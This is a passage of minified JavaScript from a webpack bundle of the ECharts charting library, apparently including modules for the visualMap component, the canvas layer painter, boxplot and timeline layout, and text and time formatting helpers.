t=this.root,e=t.currentStyle;return(t.clientHeight||o(e.height))-o(e.paddingTop)-o(e.paddingBottom)|0}},r(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){var e;s.prototype[t]=(e=t,function(){n('In IE8.0 VML mode painter not support method "'+e+'"')})})),t.exports=s},"6r85":function(t,e,i){var n=i("bYtY");t.exports=function(t){t&&n.isArray(t.series)&&n.each(t.series,(function(t){n.isObject(t)&&"k"===t.type&&(t.type="candlestick")}))}},"6uqw":function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("ItGF"),o=i("YOMW"),s=i("XxSj"),l=i("K4ya"),u=i("4NO4"),c=i("OELB"),h=s.mapVisual,d=s.eachVisual,p=a.isArray,f=a.each,g=c.asc,m=c.linearMap,v=a.noop,y=n.extendComponentModel({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,i){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,i)},optionUpdated:function(t,e){var i=this.option;r.canvasSupported||(i.realtime=!1),!e&&l.replaceVisualOption(i,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=a.bind(t,this),this.controllerVisuals=l.createVisualMappings(this.option.controller,e,t),this.targetVisuals=l.createVisualMappings(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,i){e.push(i)})):e=u.normalizeToArray(t),e},eachTargetSeries:function(t,e){a.each(this.getTargetSeriesIndices(),(function(i){t.call(e,this.ecModel.getSeriesByIndex(i))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(i){i===t&&(e=!0)})),e},formatValueText:function(t,e,i){var n,r,o=this.option,s=o.precision,l=this.dataBound,u=o.formatter;return i=i||["<",">"],a.isArray(t)&&(t=t.slice(),n=!0),r=e?t:n?[c(t[0]),c(t[1])]:c(t),a.isString(u)?u.replace("{value}",n?r[0]:r).replace("{value2}",n?r[1]:r):a.isFunction(u)?n?u(t[0],t[1]):u(t):n?t[0]===l[0]?i[0]+" "+r[1]:t[1]===l[1]?i[1]+" "+r[0]:r[0]+" - "+r[1]:r;function c(t){return t===l[0]?"min":t===l[1]?"max":(+t).toFixed(Math.min(s,20))}},resetExtent:function(){var t=this.option,e=g([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var i=t.dimensions,n=i.length-1;n>=0;n--){var a=i[n];if(!t.getDimensionInfo(a).isCalculationCoord)return a}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,i={inRange:e.inRange,outOfRange:e.outOfRange},n=e.target||(e.target={}),r=e.controller||(e.controller={});a.merge(n,i),a.merge(r,i);var l=this.isCategory();function u(i){p(e.color)&&!i.inRange&&(i.inRange={color:e.color.slice().reverse()}),i.inRange=i.inRange||{color:t.get("gradientColor")},f(this.stateList,(function(t){var e=i[t];if(a.isString(e)){var n=o.get(e,"active",l);n?(i[t]={},i[t][e]=n):delete i[t]}}),this)}u.call(this,n),u.call(this,r),(function(t,e,i){var n=t[e],a=t[i];n&&!a&&(a=t[i]={},f(n,(function(t,e){if(s.isValidType(e)){var i=o.get(e,"inactive",l);null!=i&&(a[e]=i,"color"!==e||a.hasOwnProperty("opacity")||a.hasOwnProperty("colorAlpha")||(a.opacity=[0,0]))}})))}).call(this,n,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,i=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,n=this.get("inactiveColor");f(this.stateList,(function(r){var o=this.itemSize,s=t[r];s||(s=t[r]={color:l?n:[n]}),null==s.symbol&&(s.symbol=e&&a.clone(e)||(l?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=i&&a.clone(i)||(l?o[0]:[o[0],o[0]])),s.symbol=h(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var u=s.symbolSize;if(null!=u){var c=-1/0;d(u,(function(t){t>c&&(c=t)})),s.symbolSize=h(u,(function(t){return m(t,[0,c],[0,o[0]],!0)}))}}),this)}).call(this,r)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:v,getValueState:v,getVisualMeta:v});t.exports=y},"6usn":function(t,e,i){var n=i("bYtY");function a(t,e){return n.map(["Radius","Angle"],(function(i,n){var a=this["get"+i+"Axis"](),r=e[n],o=t[n]/2,s="dataTo"+i,l="category"===a.type?a.getBandWidth():Math.abs(a[s](r-o)-a[s](r+o));return"Angle"===i&&(l=l*Math.PI/180),l}),this)}t.exports=function(t){var e=t.getRadiusAxis(),i=t.getAngleAxis(),r=e.getExtent();return r[0]>r[1]&&r.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:r[1],r0:r[0]},api:{coord:n.bind((function(n){var a=e.dataToRadius(n[0]),r=i.dataToAngle(n[1]),o=t.coordToPoint([a,r]);return o.push(a,r*Math.PI/180),o})),size:n.bind(a,t)}}}},"72pK":function(t,e){function i(t,e){var i=t[e]-t[1-e];return{span:Math.abs(i),sign:i>0?-1:i<0?1:e?-1:1}}function n(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}t.exports=function(t,e,a,r,o,s){t=t||0;var l=a[1]-a[0];if(null!=o&&(o=n(o,[0,l])),null!=s&&(s=Math.max(s,null!=o?o:0)),"all"===r){var u=Math.abs(e[1]-e[0]);u=n(u,[0,l]),o=s=n(u,[o,s]),r=0}e[0]=n(e[0],a),e[1]=n(e[1],a);var c=i(e,r);e[r]+=t;var h=o||0,d=a.slice();c.sign<0?d[0]+=h:d[1]-=h,e[r]=n(e[r],d);var p=i(e,r);return null!=o&&(p.sign!==c.sign||p.span<o)&&(e[1-r]=e[r]+c.sign*o),p=i(e,r),null!=s&&p.span>s&&(e[1-r]=e[r]+p.sign*s),e}},"75ce":function(t,e,i){var n=i("ProS");i("IXuL"),i("8X+K");var a=i("f5Yq"),r=i("h8O9"),o=i("/d5a");i("Ae16"),n.registerVisual(a("line","circle","line")),n.registerLayout(r("line")),n.registerProcessor(n.PRIORITY.PROCESSOR.STATISTIC,o("line"))},"75ev":function(t,e,i){var n=i("ProS");i("IWNH"),i("bNin"),i("v5uJ");var a=i("f5Yq"),r=i("yik8");n.registerVisual(a("tree","circle")),n.registerLayout(r)},"7AJT":function(t,e,i){var n=i("bYtY"),a=i("hM6l"),r=function(t,e,i,n,r){a.call(this,t,e,i),this.type=n||"value",this.position=r||"bottom"};r.prototype={constructor:r,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},n.inherits(r,a),t.exports=r},"7DRL":function(t,e,i){i("Tghj");var n=i("bYtY"),a=n.createHashMap,r=n.isString,o=n.isArray,s=n.each,l=i("MEGo").parseXML,u=a(),c={registerMap:function(t,e,i){var n;return o(e)?n=e:e.svg?n=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(i=e.specialAreas,e=e.geoJson),n=[{type:"geoJSON",source:e,specialAreas:i}]),s(n,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,h[e])(t)})),u.set(t,n)},retrieveMap:function(t){return u.get(t)}},h={geoJSON:function(t){var e=t.source;t.geoJSON=r(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=l(t.source)}};t.exports=c},"7G+c":function(t,e,i){var n=i("bYtY"),a=n.createHashMap,r=n.isTypedArray,o=i("Yl7c").enableClassCheck,s=i("k9D9"),l=s.SOURCE_FORMAT_ORIGINAL,u=s.SERIES_LAYOUT_BY_COLUMN,c=s.SOURCE_FORMAT_UNKNOWN,h=s.SOURCE_FORMAT_TYPED_ARRAY,d=s.SOURCE_FORMAT_KEYED_COLUMNS;function p(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===d?{}:[]),this.sourceFormat=t.sourceFormat||c,this.seriesLayoutBy=t.seriesLayoutBy||u,this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&a(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}p.seriesDataToSource=function(t){return new p({data:t,sourceFormat:r(t)?h:l,fromDataset:!1})},o(p),t.exports=p},"7Phj":function(t,e,i){var n=i("bYtY"),a=i("OELB").parsePercent,r=n.each;t.exports=function(t){var e=function(t){var e=[],i=[];return t.eachSeriesByType("boxplot",(function(t){var a=t.getBaseAxis(),r=n.indexOf(i,a);r<0&&(i[r=i.length]=a,e[r]={axis:a,seriesModels:[]}),e[r].seriesModels.push(t)})),e}(t);r(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,i,o=t.axis,s=t.seriesModels,l=s.length,u=t.boxWidthList=[],c=t.boxOffsetList=[],h=[];if("category"===o.type)i=o.getBandWidth();else{var d=0;r(s,(function(t){d=Math.max(d,t.getData().count())})),e=o.getExtent(),Math.abs(e[1]-e[0])}r(s,(function(t){var e=t.get("boxWidth");n.isArray(e)||(e=[e,e]),h.push([a(e[0],i)||0,a(e[1],i)||0])}));var p=.8*i-2,f=p/l*.3,g=(p-f*(l-1))/l,m=g/2-p/2;r(s,(function(t,e){c.push(m),m+=f+g,u.push(Math.min(Math.max(g,h[e][0]),h[e][1]))}))}(t),r(e,(function(e,i){!function(t,e,i){var n=t.coordinateSystem,a=t.getData(),r=i/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],u=a.mapDimension(l[o]),c=a.mapDimension(l[s],!0);if(!(null==u||c.length<5))for(var h=0;h<a.count();h++){var d=a.get(u,h),p=x(d,c[2],h),f=x(d,c[0],h),g=x(d,c[1],h),m=x(d,c[3],h),v=x(d,c[4],h),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),a.setItemLayout(h,{initBaseline:p[s],ends:y})}function x(t,i,r){var l,u=a.get(i,r),c=[];return c[o]=t,c[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=n.dataToPoint(c))[o]+=e,l}function _(t,e,i){var n=e.slice(),a=e.slice();n[o]+=r,a[o]-=r,i?t.push(n,a):t.push(a,n)}function b(t,e){var i=e.slice(),n=e.slice();i[o]-=r,n[o]+=r,t.push(i,n)}}(e,t.boxOffsetList[i],t.boxWidthList[i])})))}))}},"7SHv":function(t,e,i){var n=i("LPTA").devicePixelRatio,a=i("bYtY"),r=i("SUKs"),o=i("mFDi"),s=i("BPZU"),l=i("Xmg4"),u=i("mLcG"),c=i("Dagg"),h=i("ItGF");function d(t){return parseInt(t,10)}var p=new o(0,0,0,0),f=new o(0,0,0,0),g=function(t,e,i){this.type="canvas";var r=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=i=a.extend({},i||{}),this.dpr=i.devicePixelRatio||n,this._singleCanvas=r,this.root=t;var o=t.style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var s=this._zlevelList=[],u=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,r){var c=t.width,h=t.height;null!=i.width&&(c=i.width),null!=i.height&&(h=i.height),this.dpr=i.devicePixelRatio||1,t.width=c*this.dpr,t.height=h*this.dpr,this._width=c,this._height=h;var d=new l(t,this,this.dpr);d.__builtin__=!0,d.initContext(),u[314159]=d,d.zlevel=314159,s.push(314159),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var i=document.createElement("div");return i.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",i}(this._width,this._height);t.appendChild(p)}this._hoverlayer=null,this._hoverElements=[]};g.prototype={constructor:g,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var n=0;n<i.length;n++){var a=this._layers[i[n]];!a.__builtin__&&a.refresh&&a.refresh(0===n?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var i=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return i.__from=t,t.__hoverMir=i,e&&i.setStyle(e),this._hoverElements.push(i),i}},removeHover:function(t){var e=this._hoverElements,i=a.indexOf(e,t.__hoverMir);i>=0&&e.splice(i,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,i=0;i<e.length;i++){var n=e[i].__from;n&&(n.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,i=this._hoverlayer;if(i&&i.clear(),e){s(t,this.storage.displayableSortFunc),i||(i=this._hoverlayer=this.getLayer(1e5));var n={};i.ctx.save();for(var a=0;a<e;){var r=t[a],o=r.__from;o&&o.__zr?(a++,o.invisible||(r.transform=o.transform,r.invTransform=o.invTransform,r.__clipPaths=o.__clipPaths,this._doPaintEl(r,i,!0,n))):(t.splice(a,1),o.__hoverMir=null,e--)}i.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,i){if(this._redrawId===i){e=e||!1,this._updateLayerStatus(t);var n=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!n){var a=this;u((function(){a._paintList(t,e,i)}))}}},_compositeManually:function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,i=this._domRoot.height;t.clearRect(0,0,e,i),this.eachBuiltinLayer((function(n){n.virtual&&t.drawImage(n.dom,0,0,e,i)}))},_doPaintList:function(t,e){for(var i=[],n=0;n<this._zlevelList.length;n++)(s=this._layers[this._zlevelList[n]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&i.push(s);for(var r=!0,o=0;o<i.length;o++){var s,l=(s=i[o]).ctx,u={};l.save();var c=e?s.__startIndex:s.__drawIndex,d=!e&&s.incremental&&Date.now,p=d&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(c===s.__startIndex){var g=t[c];g.incremental&&g.notClear&&!e||s.clear(!1,f)}-1===c&&(console.error("For some unknown reason. drawIndex is -1"),c=s.__startIndex);for(var m=c;m<s.__endIndex;m++){var v=t[m];if(this._doPaintEl(v,s,e,u),v.__dirty=v.__dirtyText=!1,d&&Date.now()-p>15)break}s.__drawIndex=m,s.__drawIndex<s.__endIndex&&(r=!1),u.prevElClipPaths&&l.restore(),l.restore()}return h.wxa&&a.each(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),r},_doPaintEl:function(t,e,i,n){var a=e.ctx,r=t.transform;if((e.__dirty||i)&&!t.invisible&&0!==t.style.opacity&&(!r||r[0]||r[3])&&(!t.culling||!function(t,e,i){return p.copy(t.getBoundingRect()),t.transform&&p.applyTransform(t.transform),f.width=e,f.height=i,!p.intersect(f)}(t,this._width,this._height))){var o=t.__clipPaths,s=n.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var i=0;i<t.length;i++)if(t[i]!==e[i])return!0;return!1}(o,s)||(s&&(a.restore(),n.prevElClipPaths=null,n.prevEl=null),o&&(a.save(),function(t,e){for(var i=0;i<t.length;i++){var n=t[i];n.setTransform(e),e.beginPath(),n.buildPath(e,n.shape),e.clip(),n.restoreTransform(e)}}(o,a),n.prevElClipPaths=o)),t.beforeBrush&&t.beforeBrush(a),t.brush(a,n.prevEl||null),n.prevEl=t,t.afterBrush&&t.afterBrush(a)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=314159);var i=this._layers[t];return i||((i=new l("zr_"+t,this,this.dpr)).zlevel=t,i.__builtin__=!0,this._layerConfig[t]?a.merge(i,this._layerConfig[t],!0):this._layerConfig[t-.01]&&a.merge(i,this._layerConfig[t-.01],!0),e&&(i.virtual=e),this.insertLayer(t,i),i.initContext()),i},insertLayer:function(t,e){var i=this._layers,n=this._zlevelList,a=n.length,o=null,s=-1,l=this._domRoot;if(i[t])r("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(a>0&&t>n[0]){for(s=0;s<a-1&&!(n[s]<t&&n[s+1]>t);s++);o=i[n[s]]}if(n.splice(s+1,0,t),i[t]=e,!e.virtual)if(o){var u=o.dom;u.nextSibling?l.insertBefore(e.dom,u.nextSibling):l.appendChild(e.dom)}else l.firstChild?l.insertBefore(e.dom,l.firstChild):l.appendChild(e.dom)}else r("Layer of zlevel "+t+" is not valid")},eachLayer:function(t,e){var i,n,a=this._zlevelList;for(n=0;n<a.length;n++)t.call(e,this._layers[i=a[n]],i)},eachBuiltinLayer:function(t,e){var i,n,a,r=this._zlevelList;for(a=0;a<r.length;a++)(i=this._layers[n=r[a]]).__builtin__&&t.call(e,i,n)},eachOtherLayer:function(t,e){var i,n,a,r=this._zlevelList;for(a=0;a<r.length;a++)(i=this._layers[n=r[a]]).__builtin__||t.call(e,i,n)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){a&&(a.__endIndex!==t&&(a.__dirty=!0),a.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var i=1;i<t.length;i++)if((s=t[i]).zlevel!==t[i-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}var n,a=null,o=0;for(i=0;i<t.length;i++){var s,l,u=(s=t[i]).zlevel;n!==u&&(n=u,o=0),s.incremental?((l=this.getLayer(u+.001,this._needsManuallyCompositing)).incremental=!0,o=1):l=this.getLayer(u+(o>0?.01:0),this._needsManuallyCompositing),l.__builtin__||r("ZLevel "+u+" has been used by unkown layer "+l.id),l!==a&&(l.__used=!0,l.__startIndex!==i&&(l.__dirty=!0),l.__startIndex=i,l.__drawIndex=l.incremental?-1:i,e(i),a=l),s.__dirty&&(l.__dirty=!0,l.incremental&&l.__drawIndex<0&&(l.__drawIndex=i))}e(i),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var i=this._layerConfig;i[t]?a.merge(i[t],e,!0):i[t]=e;for(var n=0;n<this._zlevelList.length;n++){var r=this._zlevelList[n];r!==t&&r!==t+.01||a.merge(this._layers[r],i[t],!0)}}},delLayer:function(t){var e=this._layers,i=this._zlevelList,n=e[t];n&&(n.dom.parentNode.removeChild(n.dom),delete e[t],i.splice(a.indexOf(i,t),1))},resize:function(t,e){if(this._domRoot.style){var i=this._domRoot;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||e!==this._height){for(var r in i.style.width=t+"px",i.style.height=e+"px",this._layers)this._layers.hasOwnProperty(r)&&this._layers[r].resize(t,e);a.each(this._progressiveLayers,(function(i){i.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(314159).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[314159].dom;var e=new l("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,n=e.dom.height,a=e.ctx;this.eachLayer((function(t){t.__builtin__?a.drawImage(t.dom,0,0,i,n):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var r={},o=this.storage.getDisplayList(!0),s=0;s<o.length;s++)this._doPaintEl(o[s],e,!0,r);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],a=["paddingLeft","paddingTop"][t],r=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[n]||d(s[i])||d(o.style[i]))-(d(s[a])||0)-(d(s[r])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var i=document.createElement("canvas"),n=i.getContext("2d"),a=t.getBoundingRect(),r=t.style,o=r.shadowBlur*e,s=r.shadowOffsetX*e,l=r.shadowOffsetY*e,u=r.hasStroke()?r.lineWidth:0,h=Math.max(u/2,-s+o),d=Math.max(u/2,s+o),p=Math.max(u/2,-l+o),f=Math.max(u/2,l+o),g=a.width+h+d,m=a.height+p+f;i.width=g*e,i.height=m*e,n.scale(e,e),n.clearRect(0,0,g,m),n.dpr=e;var v={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-a.x,p-a.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(n);var y=new c({style:{x:0,y:0,image:i}});return null!=v.position&&(y.position=t.position=v.position),null!=v.rotation&&(y.rotation=t.rotation=v.rotation),null!=v.scale&&(y.scale=t.scale=v.scale),y}},t.exports=g},"7a+S":function(t,e,i){var n=i("bYtY"),a=i("bLfw"),r=i("YXkt"),o=i("4NO4"),s=a.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._initData()},mergeOption:function(t){s.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],i=t.axisType,a=this._names=[];if("category"===i){var s=[];n.each(e,(function(t,e){var i,r=o.getDataItemValue(t);n.isObject(t)?(i=n.clone(t)).value=e:i=e,s.push(i),n.isString(r)||null!=r&&!isNaN(r)||(r=""),a.push(r+"")})),e=s}(this._data=new r([{name:"value",type:{category:"ordinal",time:"time"}[i]||"number"}],this)).initData(e,a)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});t.exports=s},"7aKB":function(t,e,i){var n=i("bYtY"),a=i("6GrX"),r=i("OELB"),o=n.normalizeCssArray,s=/([&<>"'])/g,l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t){return null==t?"":(t+"").replace(s,(function(t,e){return l[e]}))}var c=["a","b","c","d","e","f","g"],h=function(t,e){return"{"+t+(null==e?"":e)+"}"};function d(t,e){return"0000".substr(0,e-(t+="").length)+t}var p=a.truncateText;e.addCommas=function(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(t.length>1?"."+t[1]:"")},e.toCamelCase=function(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t},e.normalizeCssArray=o,e.encodeHTML=u,e.formatTpl=function(t,e,i){n.isArray(e)||(e=[e]);var a=e.length;if(!a)return"";for(var r=e[0].$vars||[],o=0;o<r.length;o++){var s=c[o];t=t.replace(h(s),h(s,0))}for(var l=0;l<a;l++)for(var d=0;d<r.length;d++){var p=e[l][r[d]];t=t.replace(h(c[d],l),i?u(p):p)}return t},e.formatTplSimple=function(t,e,i){return n.each(e,(function(e,n){t=t.replace("{"+n+"}",i?u(e):e)})),t},e.getTooltipMarker=function(t,e){var i=(t=n.isString(t)?{color:t,extraCssText:e}:t||{}).color,a=(e=t.extraCssText,t.renderMode||"html"),r=t.markerId||"X";return i?"html"===a?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+u(i)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+u(i)+";"+(e||"")+'"></span>':{renderMode:a,content:"{marker"+r+"|}  ",style:{color:i}}:""},e.formatTime=function(t,e,i){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var n=r.parseDate(e),a=i?"UTC":"",o=n["get"+a+"FullYear"](),s=n["get"+a+"Month"]()+1,l=n["get"+a+"Date"](),u=n["get"+a+"Hours"](),c=n["get"+a+"Minutes"](),h=n["get"+a+"Seconds"](),p=n["get"+a+"Milliseconds"]();return t.replace("MM",d(s,2)).replace("M",s).replace("yyyy",o).replace("yy",o%100).replace("dd",d(l,2)).replace("d",l).replace("hh",d(u,2)).replace("h",u).replace("mm",d(c,2)).replace("m",c).replace("ss",d(h,2)).replace("s",h).replace("SSS",d(p,3))},e.capitalFirst=function(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t},e.truncateText=p,e.getTextBoundingRect=function(t){return a.getBoundingRect(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},e.getTextRect=function(t,e,i,n,r,o,s,l){return a.getBoundingRect(t,e,i,n,r,l,o,s)},e.windowOpen=function(t,e){if("_blank"===e||"blank"===e){var i=window.open();i.opener=null,i.location=t}else window.open(t,e)}},"7bkD":function(t,e,i){var n=i("bYtY");e.layout=function(t,e){e=e||{};var i=t.axis,a={},r=i.position,o=i.orient,s=t.coordinateSystem.getRect(),l=[s.x,s.x+s.width,s.y,s.y+s.height],u={horizontal:{top:l[2],bottom:l[3]},vertical:{left:l[0],right:l[1]}};a.position=["vertical"===o?u.vertical[r]:l[0],"horizontal"===o?u.horizontal[r]:l[3]],a.rotation=Math.PI/2*{horizontal:0,vertical:1}[o],a.labelDirection=a.tickDirection=a.nameDirection={top:-1,bottom:1,right:1,left:-1}[r],t.get("axisTick.inside")&&(a.tickDirection=-a.tickDirection),n.retrieve(e.labelInside,t.get("axisLabel.inside"))&&(a.labelDirection=-a.labelDirection);var c=e.rotate;return null==c&&(c=t.get("axisLabel.rotate")),a.labelRotation="top"===r?-c:c,a.z2=1,a}},"7hqr":function(t,e,i){var n=i("bYtY"),a=n.each,r=n.isString;function o(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}e.enableDataStack=function(t,e,i){var n,o,s,l,u=(i=i||{}).byIndex,c=i.stackedCoordDimension,h=!(!t||!t.get("stack"));if(a(e,(function(t,i){r(t)&&(e[i]=t={name:t}),h&&!t.isExtraCoord&&(u||n||!t.ordinalMeta||(n=t),o||"ordinal"===t.type||"time"===t.type||c&&c!==t.coordDim||(o=t))})),!o||u||n||(u=!0),o){s="__\0ecstackresult",l="__\0ecstackedover",n&&(n.createInvertedIndices=!0);var d=o.coordDim,p=o.type,f=0;a(e,(function(t){t.coordDim===d&&f++})),e.push({name:s,coordDim:d,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0}),f++,e.push({name:l,coordDim:l,coordDimIndex:f,type:p,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:n&&n.name,isStackedByIndex:u,stackedOverDimension:l,stackResultDimension:s}},e.isDimensionStacked=o,e.getStackedDimension=function(t,e){return o(t,e)?t.getCalculationInfo("stackResultDimension"):e}},"7mYs":function(t,e,i){var 